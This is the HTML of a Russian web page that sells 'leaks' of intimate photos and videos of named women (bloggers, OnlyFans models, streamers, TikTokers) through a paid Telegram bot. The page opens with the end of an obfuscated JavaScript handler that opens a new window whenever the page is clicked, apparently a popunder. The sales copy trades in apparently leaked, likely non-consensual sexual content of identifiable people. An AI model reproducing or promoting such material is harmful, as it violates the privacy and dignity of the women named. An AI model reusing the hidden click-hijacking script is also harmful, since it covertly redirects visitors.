_0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<!-- <a href="https://t.me/SlivSuperBot"><img src="https://sliv-online.ru/wp-content/uploads/2021/05/sliv.webp" alt="слив" width="1000" height="320" class="aligncenter size-full wp-image-449" /></a> -->


 <div class="stickysidebar">
<div class="iconblock-6">
    <div class="top">
        <div class="pic">
            <img src="https://sliv-online.ru/wp-content/uploads/2022/06/erotic.jpeg" />
        </div>
        <div class="icon">
            <img src="https://sliv-online.ru/wp-content/uploads/2022/12/telegram.png.877a8d45accf3b5d3dc6488841e3e610.png" />
        </div>
    </div>
    <div class="body">
	<h2>Эксклюзивный слив Тендерлибае🔥🔞</h2>
<p>Кроме <strong>Тендерлибае</strong> в канале 150+ моделей, тонны ебейших фото и видео ждут тебя!</p>
<br/><p style="font-size:150%;">✅ Подписка навсегда <strike>3490</strike> <strong>1090</strong>  руб.</p>
<img src="https://obninsksite.ru/assets/theme/images/blog/42.gif"></img>
<br/>
<p>Оплата в Телеграм-боте - <a href="https://t.me/slivSuperGirlBot?start=utm_Tenderlybae">@slivSuperGirlBot 📲</a></p>
<div class="su-animate tada animated" style="visibility: visible; animation-duration: 1s; animation-delay: 0.5s;" data-animation="tada" data-duration="1" data-delay="0.5">
<div class="su-button-center"><a href="https://t.me/slivSuperGirlBot?start=utm_Tenderlybae" class="su-button su-button-style-bubble su-button-wide" style="color:#FFFFFF;background-color:#2D89EF;border-color:#246ec0;border-radius:66px;-moz-border-radius:66px;-webkit-border-radius:66px" target="_blank" rel="noopener noreferrer"><span style="color:#FFFFFF;padding:9px 30px;font-size:22px;line-height:33px;border-color:#6cadf4;border-radius:66px;-moz-border-radius:66px;-webkit-border-radius:66px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"><i class="sui sui-shopping-bag" style="font-size:22px;color:#FFFFFF"></i> Получить доступ</span></a></div>
</div>
</div>
</div>
</div>
 
 </div>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->
	</div>
</article>

	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sliv-online.ru/nasteppa/" rel="prev">Слив Nasteppa</a></div><div class="nav-next"><a href="https://sliv-online.ru/lpshkaa/" rel="next">Слив Лизы lpshkaa</a></div></div>
	</nav>
<div id="related-posts" class="mega-related-posts-wrap carousel-enabled ">
    
            <div class="triple-news-wrap related-posts">

                
                    <h2 class="related-posts-title">Еще сливы</h2>

                
                <div class="inner-wrapper">

                    <div class="grid-news-items">

                          

                            <div class="news-item">
                                <div class="news-thumb">
                                    <a href="https://sliv-online.ru/or1ko-juzzefina/"><img width="380" height="250" src="https://sliv-online.ru/wp-content/uploads/2023/04/juzzefina244_329599667_177908294944324_1555365336873206538_n-e1680334454573-380x250.jpg" class="attachment-mega-magazine-mid size-mega-magazine-mid wp-post-image" alt="" decoding="async" loading="lazy" /></a>  
                                </div><!-- .news-thumb --> 

                                <div class="news-text-wrap">
                                    <h3><a href="https://sliv-online.ru/or1ko-juzzefina/">Слив казашки Or1ko Juzzefina</a></h3>

                                    <span class="posted-date">03.04.2023</span>

                                </div><!-- .news-text-wrap -->

                            </div><!-- .news-item -->

                              

                            <div class="news-item">
                                <div class="news-thumb">
                                    <a href="https://sliv-online.ru/alina-nikitina/"><img width="380" height="250" src="https://sliv-online.ru/wp-content/uploads/2023/04/i_jXm2RcnO4-e1680336032283-380x250.jpg" class="attachment-mega-magazine-mid size-mega-magazine-mid wp-post-image" alt="" decoding="async" loading="lazy" /></a>  
                                </div><!-- .news-thumb --> 

                                <div class="news-text-wrap">
                                    <h3><a href="https://sliv-online.ru/alina-nikitina/">Слив Алины Никитиной</a></h3>

                                    <span class="posted-date">03.04.2023</span>

                                </div><!-- .news-text-wrap -->

                            </div><!-- .news-item -->

                              

                            <div class="news-item">
                                <div class="news-thumb">
                                    <a href="https://sliv-online.ru/girlwalkingonfire/"><img width="380" height="250" src="https://sliv-online.ru/wp-content/uploads/2023/02/girlwalkingonfire_321945726_1183201388966087_560738094743602735_n-e1677598460652-380x250.jpg" class="attachment-mega-magazine-mid size-mega-magazine-mid wp-post-image" alt="" decoding="async" loading="lazy" /></a>  
                                </div><!-- .news-thumb --> 

                                <div class="news-text-wrap">
                                    <h3><a href="https://sliv-online.ru/girlwalkingonfire/">Girlwalkingonfire слив</a></h3>

                                    <span class="posted-date">02.03.2023</span>

                                </div><!-- .news-text-wrap -->

                            </div><!-- .news-item -->

                              

                            <div class="news-item">
                                <div class="news-thumb">
                                    <a href="https://sliv-online.ru/oli-chernika/"><img width="380" height="250" src="https://sliv-online.ru/wp-content/uploads/2022/12/151856285_111090601019026_8998381000979426770_n-e1671686145891-380x250.jpg" class="attachment-mega-magazine-mid size-mega-magazine-mid wp-post-image" alt="" decoding="async" loading="lazy" /></a>  
                                </div><!-- .news-thumb --> 

                                <div class="news-text-wrap">
                                    <h3><a href="https://sliv-online.ru/oli-chernika/">Слив Оли Черника</a></h3>

                                    <span class="posted-date">22.12.2022</span>

                                </div><!-- .news-text-wrap -->

                            </div><!-- .news-item -->

                              

                            <div class="news-item">
                                <div class="news-thumb">
                                    <a href="https://sliv-online.ru/enina/"><img width="380" height="250" src="https://sliv-online.ru/wp-content/uploads/2022/12/YX-c8Po1wkJ5JJ92AdAUHVbtPFJ5V8mXqTkc1RDM-C9cBlcbgHNSqMBTnzfnqZTZV6ZvyKZRRmpMi_jQ3dKbLac-e1670667708353-380x250.jpg" class="attachment-mega-magazine-mid size-mega-magazine-mid wp-post-image" alt="" decoding="async" loading="lazy" /></a>  
                                </div><!-- .news-thumb --> 

                                <div class="news-text-wrap">
                                    <h3><a href="https://sliv-online.ru/enina/">Слив Анна enina.24 Енина</a></h3>

                                    <span class="posted-date">11.12.2022</span>

                                </div><!-- .news-text-wrap -->

                            </div><!-- .news-item -->

                            
                    </div>

                </div>

            </div>

            </div><!-- #related-posts -->    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>3.6</span>
                    <span class='wpdrc'>9</span>
                    <span class='wpdrt'>голоса</span></div>
                <div class='wpd-rating-title'>Рейтинг статьи</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' xmlns:xlink='https://www.w3.org/1999/xlink' viewBox='0 0 24 24'><defs><path id='a' d='M0 0h24v24H0V0z'/></defs><clipPath id='b'><use xlink:href='#a' overflow='visible'/></clipPath><path class='wpd-star wpd-active' clip-path='url(#b)' d='M22 9.24l-7.19-.62L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21 12 17.27 18.18 21l-1.63-7.03L22 9.24zM12 15.4V6.1l1.71 4.04 4.38.38-3.32 2.88 1 4.28L12 15.4z'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a rel="nofollow" href="https://sliv-online.ru/wp-login.php?redirect_to=https%3A%2F%2Fsliv-online.ru%2Ftenderlibae%2F"><i class='fas fa-sign-in-alt'></i> авторизуйтесь</a>                        </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://sliv-online.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомить о </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">новых последующих комментариях</option>
                                                                                                                                <option value="all_comment" >новых ответах на мои комментарии</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="5955a0d918" /><input type="hidden" name="_wp_http_referer" value="/tenderlibae/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
						                <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
					                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
																	                                    <div class="wpd-avatar">
										<img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
									            <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
				        <div id="wpd-editor-toolbar-0_0">
			                <button title="Жирный"
                        class="ql-bold"  ></button>
				                <button title="Курсив"
                        class="ql-italic"  ></button>
				                <button title="Подчеркивание"
                        class="ql-underline"  ></button>
				                <button title="Зачеркивание"
                        class="ql-strike"  ></button>
				                <button title="Упорядоченный список"
                        class="ql-list" value='ordered' ></button>
				                <button title="Неупорядоченный список"
                        class="ql-list" value='bullet' ></button>
				                <button title="Цитата"
                        class="ql-blockquote"  ></button>
				                <button title="Блок кода"
                        class="ql-code-block"  ></button>
				                <button title="Ссылка"
                        class="ql-link"  ></button>
				                <button title="Исходный код"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
				                <button title="Спойлер"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
				            <div class="wpd-editor-buttons-right">
				<span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
		            </div>
			                            </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
							                            <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
						        <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-0_0" class="wpdlb">Имя*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" />
                <label for="wc_email-0_0" class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" />
                    <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" />
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
					                    <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
					                </form>
				        </div>
		        <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
			        <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
			                <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
						                <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
					                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
																	                                    <div class="wpd-avatar">
										<img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
									            <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
				        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
			                <button title="Жирный"
                        class="ql-bold"  ></button>
				                <button title="Курсив"
                        class="ql-italic"  ></button>
				                <button title="Подчеркивание"
                        class="ql-underline"  ></button>
				                <button title="Зачеркивание"
                        class="ql-strike"  ></button>
				                <button title="Упорядоченный список"
                        class="ql-list" value='ordered' ></button>
				                <button title="Неупорядоченный список"
                        class="ql-list" value='bullet' ></button>
				                <button title="Цитата"
                        class="ql-blockquote"  ></button>
				                <button title="Блок кода"
                        class="ql-code-block"  ></button>
				                <button title="Ссылка"
                        class="ql-link"  ></button>
				                <button title="Исходный код"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
				                <button title="Спойлер"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
				            <div class="wpd-editor-buttons-right">
				<span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
		            </div>
			                            </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
							                            <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
						        <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" />
                <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" />
                    <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" />
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
					                    <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
					                </form>
				        </div>
		        </div>
		            </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info " data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> комментариев                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы </div>
                    <div class="wpd-filter-view-all">Посмотреть все комментарии</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
    
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar">
	<aside id="shortcodes-ultimate-3" class="widget shortcodes-ultimate"><h2 class="widget-title">Сливы блогерш</h2><div class="textwidget"><div class="su-custom-gallery su-custom-gallery-title-hover"><div class="su-custom-gallery-slide"><a href="https://sliv-online.ru/morana-batori/" target="_blank" title="Морана Батори слив"><img src="https://sliv-online.ru/wp-content/uploads/2023/05/wv3RtkV1q4-e1684054199755-300x300.jpg" alt="Морана Батори слив" width="300" height="300" /><span class="su-custom-gallery-title">Морана Батори слив</span></a></div><div class="su-clear"></div></div>
<p>Все сливы <a href="/blogery/" rel="noopener" target="_blank">Блогеров</a></p></div></aside><aside id="shortcodes-ultimate-2" class="widget shortcodes-ultimate"><h2 class="widget-title">Сливы с OnlyFans</h2><div class="textwidget"><div class="su-custom-gallery su-custom-gallery-title-hover"><div class="su-custom-gallery-slide"><a href="https://sliv-online.ru/pippalee/" target="_blank" title="Pippalee слив"><img src="https://sliv-online.ru/wp-content/uploads/2023/09/mesuspect_1695750033180-1-e1696008203544-300x300.jpeg" alt="Pippalee слив" width="300" height="300" /><span class="su-custom-gallery-title">Pippalee слив</span></a></div><div class="su-clear"></div></div>
<p>Все сливы <a href="/onlyfans/" rel="noopener" target="_blank">Онлифанс моделей</a></p></div></aside><aside id="shortcodes-ultimate-4" class="widget shortcodes-ultimate"><h2 class="widget-title">Сливы стримерш</h2><div class="textwidget"><div class="su-custom-gallery su-custom-gallery-title-hover"><div class="su-custom-gallery-slide"><a href="https://sliv-online.ru/vikafromdnepr/" target="_blank" title="Слив Vikafromdnepr"><img src="https://sliv-online.ru/wp-content/uploads/2023/02/vikafromdnepr_59919847_1001057946893513_8832091983917346570_n-e1676527183199-300x300.jpg" alt="Слив Vikafromdnepr" width="300" height="300" /><span class="su-custom-gallery-title">Слив Vikafromdnepr</span></a></div><div class="su-clear"></div></div>
<p>Все сливы <a href="/strimershi/" rel="noopener" target="_blank">Стримерш</a></p></div></aside><aside id="shortcodes-ultimate-5" class="widget shortcodes-ultimate"><h2 class="widget-title">Сливы Тик Ток</h2><div class="textwidget"><div class="su-custom-gallery su-custom-gallery-title-hover"><div class="su-custom-gallery-slide"><a href="https://sliv-online.ru/or1ko-juzzefina/" target="_blank" title="Слив казашки Or1ko Juzzefina"><img src="https://sliv-online.ru/wp-content/uploads/2023/04/juzzefina244_329599667_177908294944324_1555365336873206538_n-e1680334454573-300x300.jpg" alt="Слив казашки Or1ko Juzzefina" width="300" height="300" /><span class="su-custom-gallery-title">Слив казашки Or1ko Juzzefina</span></a></div><div class="su-clear"></div></div>
<p>Все сливы <a href="/slivy-tiktokersh/" rel="noopener" target="_blank">Tik-Tok</a></p></div></aside><aside id="shortcodes-ultimate-6" class="widget shortcodes-ultimate"><h2 class="widget-title">Сливы знаменитостей</h2><div class="textwidget"><div class="su-custom-gallery su-custom-gallery-title-hover"><div class="su-custom-gallery-slide"><a href="https://sliv-online.ru/diana-aster/" target="_blank" title="Диана Астер слив"><img src="https://sliv-online.ru/wp-content/uploads/2023/05/di.barbie_273603545_1404607616638823_4116056419168541080_n-e1684054953816-300x300.jpg" alt="Диана Астер слив" width="300" height="300" /><span class="su-custom-gallery-title">Диана Астер слив</span></a></div><div class="su-clear"></div></div></div></aside><aside id="shortcodes-ultimate-8" class="widget shortcodes-ultimate"><h2 class="widget-title">Сливы с патрона</h2><div class="textwidget"><div class="su-custom-gallery su-custom-gallery-title-hover"><div class="su-custom-gallery-slide"><a href="https://sliv-online.ru/zira-merz/" target="_blank" title="Zira Merz слив"><img src="https://sliv-online.ru/wp-content/uploads/2022/10/zira_merz_293435870_1786836155015183_7818297031125742134_n-e1666294976435-300x300.jpg" alt="Zira Merz слив" width="300" height="300" /><span class="su-custom-gallery-title">Zira Merz слив</span></a></div><div class="su-clear"></div></div>

<p>Все сливы <a href="/patreon/" rel="noopener" target="_blank">patreon</a></p></div></aside><aside id="block-2" class="widget widget_block"><p></p>
</aside><aside id="block-4" class="widget widget_block"><a href="https://topcheg.ru/promokody-yandeks-market/" target="_blank"><img decoding="async" src="https://sliv-online.ru/wp-content/uploads/2023/09/market.png" alt="самые свежие промокоды Яндекс Маркет"></a></aside></div><!-- #secondary -->
			</div> <!-- inner-wrapper -->   
		</div><!-- .container -->
	</div><!-- #content -->

			<aside id="footer-widgets" class="widget-area">

		    <div class="container">
		        <div class="inner-wrapper">

		        	
		        	 		        	 		<div class="widget-column footer-active-1">
		        	 			<aside id="shortcodes-ultimate-7" class="widget shortcodes-ultimate"><div class="textwidget"><div class="su-button-center"><a href="https://boosty.to/paulin/ref" class="su-button su-button-style-3d su-button-wide" style="color:#FFFFFF;background-color:#2D89EF;border-color:#246ec0;border-radius:40px;-moz-border-radius:40px;-webkit-border-radius:40px" target="_blank" rel="noopener noreferrer"><span style="color:#FFFFFF;padding:7px 20px;font-size:16px;line-height:24px;border-color:#6cadf4;border-radius:40px;-moz-border-radius:40px;-webkit-border-radius:40px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"><i class="sui sui-power-off" style="font-size:16px;color:#FFFFFF"></i> Регистрация на Boosty</span></a></div></div></aside>		        	 		</div>
		        	 				        </div><!-- .inner-wrapper -->
		    </div><!-- .container -->

		</aside><!-- #footer-widgets -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
	   <div class="container">
	      <div class="site-info-holder">
	        <div class="copyright">
				
				    <span class="copyright-text">

				        Авторские права &copy; Все права защищены
				    </span>

				    				<span>
					Mega Magazine от <a target="_blank" rel="designer" href="https://www.prodesigns.com/">ProDesigns</a>				</span>
	        </div>
	    </div>
	   </div><!-- .container -->
	</footer>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mega-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
